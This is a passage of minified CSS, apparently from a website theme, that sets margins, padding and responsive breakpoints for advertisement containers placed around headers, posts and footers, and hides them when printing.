.tulfd-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .tulfd.tulfd-after-header.tulfd-column-3 .tulfd-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .tulfd.tulfd-after-header.tulfd-column-3 .tulfd-container:nth-child(3){margin-top:10px}.tulfd.tulfd-after-header .tulfd-container:last-child,.tulfd.tulfd-after-header.tulfd-column-2 .tulfd-container:nth-last-child(2),.tulfd.tulfd-after-header.tulfd-column-3 .tulfd-container:nth-last-child(2),.tulfd.tulfd-after-header.tulfd-column-3 .tulfd-container:nth-last-child(3){margin-bottom:-4px}.tulfd.tulfd-above-post-box{margin-bottom:15px}.tulfd.tulfd-above-post-box.tulfd-above-post-box-tmargine{margin-top:20px}.tulfd.tulfd-above-post-box.tulfd-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.tulfd.tulfd-above-post-box.tulfd-above-post-box-tmargine2{margin-top:0}.tulfd.tulfd-between-thumbnail-title.tulfd-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .tulfd.tulfd-between-thumbnail-title.tulfd-between-thumbnail-title{margin-top:25px}.post-tp-15-header .tulfd.tulfd-between-thumbnail-title.tulfd-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.tulfd.tulfd-after-header.tulfd-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tulfd.tulfd-after-header.tulfd-show-desktop~.post-header.post-tp-12-header,.tulfd.tulfd-after-header.tulfd-show-desktop~.post-header.post-tp-2-header,.tulfd.tulfd-after-header.tulfd-show-desktop~.post-header.post-tp-4-header,.tulfd.tulfd-after-header.tulfd-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.tulfd.tulfd-after-header.tulfd-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tulfd.tulfd-after-header.tulfd-show-tablet-landscape~.post-header.post-tp-12-header,.tulfd.tulfd-after-header.tulfd-show-tablet-landscape~.post-header.post-tp-2-header,.tulfd.tulfd-after-header.tulfd-show-tablet-landscape~.post-header.post-tp-4-header,.tulfd.tulfd-after-header.tulfd-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.tulfd.tulfd-after-header.tulfd-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tulfd.tulfd-after-header.tulfd-show-tablet-portrait~.post-header.post-tp-12-header,.tulfd.tulfd-after-header.tulfd-show-tablet-portrait~.post-header.post-tp-2-header,.tulfd.tulfd-after-header.tulfd-show-tablet-portrait~.post-header.post-tp-4-header,.tulfd.tulfd-after-header.tulfd-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.tulfd.tulfd-after-header.tulfd-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tulfd.tulfd-after-header.tulfd-show-phone~.post-header.post-tp-12-header,.tulfd.tulfd-after-header.tulfd-show-phone~.post-header.post-tp-2-header,.tulfd.tulfd-after-header.tulfd-show-phone~.post-header.post-tp-4-header,.tulfd.tulfd-after-header.tulfd-show-phone~.post-header.post-tp-7-header{margin-top:25px}.tulfd.tulfd-above-post-box.tulfd-above-post-box-tmargine{margin-top:20px}}.tulfd.tulfd-before-footer{margin-bottom:0}.tulfd.tulfd-before-footer .tulfd-caption{display:none}.tulfd.tulfd-before-footer .tulfd-container:first-child,.tulfd.tulfd-before-footer.tulfd-column-2 .tulfd-container:nth-child(2),.tulfd.tulfd-before-footer.tulfd-column-3 .tulfd-container:nth-child(2),.tulfd.tulfd-before-footer.tulfd-column-3 .tulfd-container:nth-child(3){margin-top:20px}.tulfd.tulfd-before-footer .tulfd-container:last-child,.tulfd.tulfd-before-footer.tulfd-column-2 .tulfd-container:nth-last-child(2),.tulfd.tulfd-before-footer.tulfd-column-3 .tulfd-container:nth-last-child(2),.tulfd.tulfd-before-footer.tulfd-column-3 .tulfd-container:nth-last-child(3){margin-bottom:20px}.tulfd.tulfd-before-footer.tulfd-column-1 .tulfd-container.tulfd-type-code:last-child,.tulfd.tulfd-before-footer.tulfd-column-2 .tulfd-container.tulfd-type-code:nth-last-child(2),.tulfd.tulfd-before-footer.tulfd-column-3 .tulfd-container.tulfd-type-code:nth-last-child(2),.tulfd.tulfd-before-footer.tulfd-column-3 .tulfd-container.tulfd-type-code:nth-last-child(3){margin-bottom:14px}.tulfd.tulfd-ajaxed-related{padding:20px 0;margin-bottom:-15px}.tulfd.tulfd-post-before-author{margin-bottom:0}.tulfd.tulfd-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.tulfd.tulfd-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.tulfd.tulfd-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.tulfd.tulfd-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .tulfd,.rtl .bs-sks .bs-sksitemr .tulfd{float:right}.ltr .bs-sks .bs-sksitemr .tulfd,.rtl .bs-sks .bs-sksiteml .tulfd{float:left}.bs-sks .tulfd:last-child{margin-bottom:0}.listing-item>.tulfd{margin-bottom:0}@media print{.tulfd{display:none!important}}